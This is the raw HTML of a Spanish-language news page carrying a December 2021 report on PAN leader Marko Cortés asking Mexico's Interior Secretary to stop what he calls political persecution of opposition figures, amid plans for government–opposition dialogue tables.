                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968f80e5655e" data-td_block_id="td_uid_5_6968f80e5655e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968f80e5655e" data-td_block_id="td_uid_5_6968f80e5655e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968f80e579db_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6968f80e579db" ><script>var block_td_uid_6_6968f80e579db = new tdBlock();
block_td_uid_6_6968f80e579db.id = "td_uid_6_6968f80e579db";
block_td_uid_6_6968f80e579db.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6968f80e579db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968f80e579db_rand","tdc_css_class_style":"td_uid_6_6968f80e579db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968f80e579db.td_column_number = "3";
block_td_uid_6_6968f80e579db.block_type = "td_block_mega_menu";
block_td_uid_6_6968f80e579db.post_count = "5";
block_td_uid_6_6968f80e579db.found_posts = "14";
block_td_uid_6_6968f80e579db.header_color = "";
block_td_uid_6_6968f80e579db.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968f80e579db.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6968f80e579db);
</script><div id=td_uid_6_6968f80e579db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968f80e579db" data-td_block_id="td_uid_6_6968f80e579db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968f80e579db" data-td_block_id="td_uid_6_6968f80e579db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marko Del PAN Pide Parar la &#8216;Persecución&#8217; </span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6115" class="post-6115 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-us category-world byline-virgilio-sandoval-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Marko Del PAN Pide Parar la &#8216;Persecución&#8217; </h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-12-14T01:01:10+00:00" >December 14, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0&url=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg&description=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0%20-%20https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg" data-caption="El Secretario de Gobernación ADÁN AUGUSTO LÓPEZ."><img width="696" height="512" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg 696w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--571x420.jpg 571w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Text-14-Bis-"/></a><figcaption class="wp-caption-text">El Secretario de Gobernación ADÁN AUGUSTO LÓPEZ.</figcaption></figure></div>
        <h3><b>*** Que la Frene el Gobierno de AMLO</b></h3>
<h3><b>*** En Los Casos de Anaya y Cabeza de Vaca</b></h3>
<h3><strong>*** El Secretario de Gobernación Los Recibió en Sus Oficinas</strong></h3>
<p><b>Por<span class="Apple-converted-space"> </span></b><b> Virgilio SANDOVAL<span class="Apple-converted-space">  </span></b><b>/ The UNIVERSE News / EL UNIVERSO.</b></p>
<p><b><span class="Apple-converted-space"> </span></b><b>Ciudad de México.-</b><b> </b><b>El Gobierno de ANDRÉS MANUEL LÓPEZ OBRADOR acordó este lunes establecer una serie de mesas de diálogo con la oposición para lograr acuerdos en temas que van desde seguridad hasta energía y economía.</b></p>
<p><b>Adán Augusto López, secretario de Gobernación, propuso a dirigentes del PAN la instalación de mesas de trabajo temáticas que arrancarán en 2022, el próximo 10 de enero, para “encontrar coincidencias y analizar las diferencias para fortalecer la unidad nacional”.</b></p>
<p><b>Si bien este acuerdo fue anunciado con el PAN, el secretario de Gobernación aclaró que se invitará también a dirigentes de otras formaciones políticas.</b></p>
<figure id="attachment_6116" aria-describedby="caption-attachment-6116" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-6116" src="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--300x221.jpg" alt="" width="300" height="221" srcset="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis--571x420.jpg 571w, https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-6116" class="wp-caption-text">El Secretario de Gobernación ADÁN AUGUSTO LÓPEZ.</figcaption></figure>
<p><b>En los diez planteamientos que realizó el presidente del PAN, Marko Cortés, quien durante el encuentro pidió al Gobierno Federal respetar a la oposición del país, y que no se politice la justicia contra opositores.<span class="Apple-converted-space"> </span></b></p>
<p><b>&#8220;Que pare la persecución y hasta la fabricación de delitos a cualquiera que se opone o piensa distinto. Pusimos casos muy concretos, Ricardo Anaya, Cabeza de Vaca&#8221;, expresó el Presidente del PAN Nacional.</b></p>
<p><b>En respuesta, el secretario de Gobernación aseguró que el Gobierno de México ha estado abierto al diálogo durante estos tres años. Por lo que existe una comunicación fluida con diputados y senadores de todas las fuerzas políticas.</b></p>
<p><b><span class="Apple-converted-space"> </span>Así como con estados y municipios, con pleno respeto a su autonomía. Durante el diálogo con los líderes panistas López Hernández estuvo acompañado por el subsecretario Rabindranath Salazar.</b></p>
<p><b>“Siempre van a encontrar en nosotros respeto; no se nos olvida que son cientos de mexicanos los que nos tienen en esta representación y no podemos darnos el lujo de excluir a ninguno”, dijo en declaraciones recogidas en diversos medios.</b></p>
<p><b>El PAN estuvo representado en la reunión por los gobernadores de Durango, José Rosas Aispuro, y de Tamaulipas, Francisco Javier García Cabeza de Vaca, además de los coordinadores parlamentarios de las cámaras de Senadores, Julen Rementería, y de Diputados, Jorge Romero.</b></p>
<p><b>Igualmente acudieron Cecilia Anunciación Patrón; el presidente de la Comisión Política, Santiago Creel, y la coordinadora Nacional de Alcaldes, Alejandra Gutiérrez.</b></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0&url=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg&description=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Marko+Del+PAN+Pide+Parar+la+%E2%80%98Persecuci%C3%B3n%E2%80%99%C2%A0%20-%20https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/" data-text="Marko Del PAN Pide Parar la &#8216;Persecución&#8217; " data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/amor-es-mas-que-la-sexualidad/">&#8216;AMOR&#8217; : es Más Que la “Sexualidad”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/va-por-mexico-competira-en-4-gubernaturas/">&#8220;Va Por México&#8221; Competirá en 4 Gubernaturas</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2021-12-14T01:01:10+00:00"><meta itemprop="dateModified" content="2021-12-14T01:01:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Marko Del PAN Pide Parar la &#039;Persecución&#039; "><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6968f80e5b01d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6968f80e5b01d" ><script>var block_td_uid_9_6968f80e5b01d = new tdBlock();
block_td_uid_9_6968f80e5b01d.id = "td_uid_9_6968f80e5b01d";
block_td_uid_9_6968f80e5b01d.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6968f80e5b01d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968f80e5b01d_rand","tdc_css_class_style":"td_uid_9_6968f80e5b01d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6115,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_6968f80e5b01d.td_column_number = "3";
block_td_uid_9_6968f80e5b01d.block_type = "td_block_related_posts";
block_td_uid_9_6968f80e5b01d.post_count = "6";
block_td_uid_9_6968f80e5b01d.found_posts = "2353";
block_td_uid_9_6968f80e5b01d.header_color = "";
block_td_uid_9_6968f80e5b01d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968f80e5b01d.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_6968f80e5b01d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6968f80e5d862" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6968f80e5b01d" href="#">RELATED ARTICLES</a><a id="td_uid_11_6968f80e5d865" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6968f80e5b01d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_6968f80e5b01d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
